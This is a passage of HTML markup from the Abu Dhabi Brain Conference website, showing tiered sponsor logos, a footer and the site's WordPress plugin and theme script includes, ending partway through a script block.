				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2ef73ae" data-id="2ef73ae" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-bba4dd6" data-id="bba4dd6" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf1f992 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf1f992" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b982bff" data-id="b982bff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-51f0cea" data-id="51f0cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157fc3f elementor-widget elementor-widget-text-editor" data-id="157fc3f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Platinum</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ff7e3f7" data-id="ff7e3f7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a24a723 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a24a723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-12eb1fc" data-id="12eb1fc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-cf46f0f" data-id="cf46f0f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-db26620" data-id="db26620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81ae4f2 elementor-widget elementor-widget-image" data-id="81ae4f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems.png" class="elementor-animation-pulse attachment-large size-large wp-image-3524" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/reems-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0dbcc0b" data-id="0dbcc0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e212df elementor-widget elementor-widget-image" data-id="0e212df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek.png" class="elementor-animation-pulse attachment-large size-large wp-image-3031" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/lundbek-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d2672d1" data-id="d2672d1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7e6dee5" data-id="7e6dee5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-81e9e84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81e9e84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d92460b" data-id="d92460b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-277e2af" data-id="277e2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73f6251 elementor-widget elementor-widget-text-editor" data-id="73f6251" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1e4b55;">Gold</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-56c5d00" data-id="56c5d00" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a5c835 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a5c835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-94f47f0" data-id="94f47f0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88cd40f" data-id="88cd40f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-258b7d3" data-id="258b7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac854c3 elementor-widget elementor-widget-image" data-id="ac854c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="758" height="262" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi.png" class="elementor-animation-pulse attachment-large size-large wp-image-3433" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi.png 758w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/sanofi-300x104.png 300w" sizes="(max-width: 758px) 100vw, 758px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-fc1b7ce" data-id="fc1b7ce" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a2d79a9" data-id="a2d79a9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-63d2ccb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63d2ccb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68cd710" data-id="68cd710" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fc19f9e" data-id="fc19f9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e374dee elementor-widget elementor-widget-text-editor" data-id="e374dee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1E4B55">Silver</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9f0c8d0" data-id="9f0c8d0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2999e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2999e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-da160fd" data-id="da160fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9c72fb0" data-id="9c72fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dee6aa elementor-widget elementor-widget-image" data-id="0dee6aa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="768" height="348" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-768x348.png" class="elementor-animation-pulse attachment-medium_large size-medium_large wp-image-3158" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-768x348.png 768w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/gsk.png 988w" sizes="(max-width: 768px) 100vw, 768px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d5d0976" data-id="d5d0976" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc4bd57 elementor-widget elementor-widget-image" data-id="fc4bd57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen.png" class="elementor-animation-pulse attachment-large size-large wp-image-3032" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/gen-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-03a1b65" data-id="03a1b65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ed294b elementor-widget elementor-widget-image" data-id="8ed294b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="363" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma.png" class="elementor-animation-pulse attachment-large size-large wp-image-3033" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma.png 988w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma-300x136.png 300w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/07/hikma-768x348.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-21fa2ac" data-id="21fa2ac" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9f5561a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f5561a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2c7ee9f" data-id="2c7ee9f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-491573f" data-id="491573f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b23ba1 elementor-widget elementor-widget-text-editor" data-id="6b23ba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4 style="color: #1e4b55;">Exhibitor</h4>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9b8ce57" data-id="9b8ce57" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-568492e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="568492e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-03593c7" data-id="03593c7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-982e5d9" data-id="982e5d9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-9f51995" data-id="9f51995" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-daacbf8" data-id="daacbf8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-926dc2e elementor-widget elementor-widget-image" data-id="926dc2e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="758" height="262" src="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk.png" class="elementor-animation-pulse attachment-large size-large wp-image-3407" alt="" srcset="https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk.png 758w, https://uaeneurology.com/brainconference/wp-content/uploads/2021/08/merk-300x104.png 300w" sizes="(max-width: 758px) 100vw, 758px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-eb6a9a7" data-id="eb6a9a7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-e79fe0d" data-id="e79fe0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-4540b47" data-id="4540b47" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		
            <script>
                window.elementskit_section_parallax_data.section52e9a7a = JSON.parse('{"background_background":"classic","padding":{"unit":"px","top":"47","right":"0","bottom":"57","left":"0","isLinked":false},"padding_mobile":{"unit":"px","top":"50","right":"0","bottom":"50","left":"0","isLinked":false},"padding_tablet":{"unit":"px","top":"80","right":"0","bottom":"80","left":"0","isLinked":false},"ekit_section_parallax_multi_items":[],"background_position":"center center","background_size":"cover","ekit_section_parallax_bg":"yes","background_color":"#F9FAFC"}');
            </script>
            		</div>
		
    
 <div class="footer-area">
    <!-- footer start-->
    <footer class="ts-footer ts-footer-item" style="background-color:#ffffff">
    <div class="container">
        <div class="row footer-border">
            <div class="col-lg-6">

                <!-- footer menu-->
                                <!-- footer menu end-->

                               <div class="ts-footer-social">
                  <ul>
                                      </ul>
               </div>
                           </div><!-- col end-->
            <div class="col-lg-6 align-self-center">
        
                        <div class="copyright-text text-right-bottom">
            <p style='color:#1e4b55'>
                &copy; 2021, UAE Neurology. All rights reserved</p>
                </div>
            </div>
        </div><!-- row end-->
    </div><!-- container end-->
    </footer>
    <!-- footer end-->
    <div class="BackTo">
    <a href="#" class="fa fa-angle-up" aria-hidden="true"></a>
    </div>

</div>
<!-- ts footer area end-->
   
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/brainconference/*"},{"not":{"href_matches":["/brainconference/wp-*.php","/brainconference/wp-admin/*","/brainconference/wp-content/uploads/*","/brainconference/wp-content/*","/brainconference/wp-content/plugins/*","/brainconference/wp-content/themes/exhibz-child/*","/brainconference/wp-content/themes/exhibz/*","/brainconference/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="//fonts.googleapis.com/css?family=Roboto:500%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_4_1_wrapper .ares.tp-bullets{}#rev_slider_4_1_wrapper .ares.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box}#rev_slider_4_1_wrapper .ares .tp-bullet{width:13px;height:13px;position:absolute;background:#e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_4_1_wrapper .ares .tp-bullet.rs-touchhover,#rev_slider_4_1_wrapper .ares .tp-bullet.selected{background:#ffffff}#rev_slider_4_1_wrapper .ares .tp-bullet-title{position:absolute; color:#888888; font-size:12px; padding:0px 10px; font-weight:600; right:27px; top:-4px;  background:rgba(255,255,255,0.75); visibility:hidden; transform:translatex(-20px); -webkit-transform:translatex(-20px); transition:transform 0.3s; -webkit-transition:transform 0.3s; line-height:20px; white-space:nowrap}#rev_slider_4_1_wrapper .ares .tp-bullet-title:after{width:0px;height:0px;border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent rgba(255,255,255,0.75);content:' ';  position:absolute;  right:-10px;top:0px}#rev_slider_4_1_wrapper .ares .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translatex(0px); -webkit-transform:translatex(0px)}#rev_slider_4_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title{background:#ffffff}#rev_slider_4_1_wrapper .ares .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent transparent #ffffff}#rev_slider_4_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet-title{visibility:hidden}#rev_slider_4_1_wrapper .ares.tp-bullets.rs-touchhover .tp-bullet.rs-touchhover .tp-bullet-title{visibility:visible;  transform:translateX(0px) translatey(0px); -webkit-transform:translateX(0px) translatey(0px)}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title{right:auto; left:27px; transform:translatex(20px); -webkit-transform:translatex(20px)}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet-title:after{border-width:10px 10px 10px 0 !important; border-color:transparent rgba(255,255,255,0.75) transparent transparent; right:auto !important; left:-10px !important}#rev_slider_4_1_wrapper .ares.nav-dir-vertical.nav-pos-hor-left .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent #ffffff transparent transparent !important}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title{top:-35px; left:50%; right:auto; transform:translateX(-50%) translateY(-10px);-webkit-transform:translateX(-50%) translateY(-10px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet-title:after,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet-title:after{border-width:10px 10px 0px 10px; border-color:rgba(255,255,255,0.75) transparent transparent transparent; right:auto; left:50%; margin-left:-10px; top:auto; bottom:-10px}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.selected.rs-touchhover .tp-bullet-title:after,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:#ffffff transparent transparent transparent}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-center .tp-bullet.rs-touchhover .tp-bullet-title,#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-bottom .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title{top:25px; left:50%; right:auto; transform:translateX(-50%) translateY(10px);-webkit-transform:translateX(-50%) translateY(10px)}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet-title:after{border-width:0 10px 10px 10px; border-color:transparent transparent rgba(255,255,255,0.75) transparent; right:auto; left:50%; margin-left:-10px; bottom:auto; top:-10px}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.selected.rs-touchhover .tp-bullet-title:after{border-color:transparent transparent #ffffff transparent}#rev_slider_4_1_wrapper .ares.nav-dir-horizontal.nav-pos-ver-top .tp-bullet.rs-touchhover .tp-bullet-title{transform:translateX(-50%) translatey(0px); -webkit-transform:translateX(-50%) translatey(0px)}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/uaeneurology.com\/brainconference\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//uaeneurology.com/brainconference/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.34" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/TweenMax.min.js?ver=1768870553" id="tweenmax-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/jquery.easing.1.3.js?ver=1768870553" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/tilt.jquery.min.js?ver=1768870553" id="tilt-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/anime.js?ver=1768870553" id="animejs-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/core/parallax/assets/js/magician.js?ver=1768870553" id="magicianjs-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/bootstrap.min.js?ver=1768870553" id="bootstrap-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/popper.min.js?ver=1768870553" id="popper-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/jquery.magnific-popup.min.js?ver=1768870553" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/jquery.jCounter.js?ver=1768870553" id="jcounter-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/owl.carousel.min.js?ver=1768870553" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/themes/exhibz/assets/js/script.js?ver=1768870553" id="exhibz-script-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://uaeneurology.com/brainconference/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/uaeneurology.com\/brainconference\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/uaeneurology.com\/brainconference\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ca7db253f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2980,"title":"Abu%20Dhabi%20Brain%20Conference","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://uaeneurology.com/brainconference/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
